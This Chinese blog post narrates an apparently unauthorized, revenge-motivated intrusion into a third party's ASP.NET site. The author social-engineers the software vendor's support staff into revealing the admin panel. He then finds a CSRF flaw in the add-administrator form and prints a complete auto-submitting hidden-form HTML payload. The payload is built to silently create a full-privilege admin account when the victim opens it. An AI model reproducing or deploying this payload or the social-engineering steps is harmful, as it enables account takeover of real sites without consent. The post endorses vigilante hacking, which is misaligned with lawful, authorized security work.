本文作者:jasonx

我朋友说和对方谈过几次,但是对方态度嚣张,让他有本事去就去告....

那么闲来无事,咱们不如来一发?

0x01 信息收集

先随便浏览一些页面,发现网站是aspx的,然后扫描了下,windows服务器,iis搭建。

通过指纹识别没查到相关cms,然后开始看JS和css等文件,没发现什么有价值的信息。

然后我发现在他的网站底部,有个【技术支持】,点击后跳转到一家软件公司。

0x02 套路 满满的套路



进入软件公司网站后,在首页底部找到客服的QQ号,我添加上了以后开始要演示地址。

一般演示地址都会给后台地址的,我目的就是看后台有没有漏洞。



本来以为后台是admin的,试了下没进去,然后咱们继续套路客服。

得到后台以后开始找上传点尝试截断上传,最终尝试失败。

翻了下其他的功能也没啥用,不过我发现在后台的管理员添加这里,貌似存在CSRF。

那么咱们就来测试一下看看。



点击添加管理员

进入后我们输入用户名:haha 密码:123456 邮件地址随便输入一个。

然后开启浏览器代理,打开burp对数据包进行拦截,然后点添加按钮。

我们就抓到了一个添加管理员的POST请求。

通过分析发现没有token验证。



然后我们点击右键,选择Engagement tools > Generate CSRF poc



点击以后会进入这里,我们copy html代码到本地,新建一个html文件,把代码复制进去。

然后把这个html文件上传到自己的网站空间(本地打开测试也是可以的),通过浏览器打开这个html文件的URL,点击按钮以后,发现跳转到了后台的首页,然后重新进入管理员列表发现已经多了一个haha的管理员账号,拥有全部权限。

0x03 空降一个管理员账号

现在咱们就去套路这个盗用别人劳动成果的无耻之徒吧。

不过在这之前,我们先改进一下这个html文件,要不然一个大大的按钮容易让人起疑心,而且我们要让数据自动提交,而不是要诱骗他去点击这个按钮。

改进后的代码如下:

html>

head>

script>

function sub(){

document.form1.submit();

}

setTimeout(sub,1);

/script>

/head>

body>

form name="form1" action="http://www.xxxx.com/admin/store/AddManager.aspx" method="POST">

input type="hidden" name="__VIEWSTATE" value="/wEPDwUKMTg4Mjk2---强行打码---wMEZ2dnZxYBZmRk" />

input type="hidden" name="ctl00$contentHolder$txtUserName" value="hack" />

input type="hidden" name="ctl00$contentHolder$txtPassword" value="123456" />

input type="hidden" name="ctl00$contentHolder$txtPasswordagain" value="123456" />

input type="hidden" name="ctl00$contentHolder$txtEmail" value="656566568@qq.com" />

input type="hidden" name="ctl00$contentHolder$dropRole" value="3c40faeb-马赛克-ad3c-5fb1afd018b6" />

input type="hidden" name="ctl00$contentHolder$btnCreate" value="æ·» åŠ " />

input type="submit" value="Submit request" style="display:none" />

/form>

/body>

/html>标签: 渗透测试

还木有评论哦,快来抢沙发吧~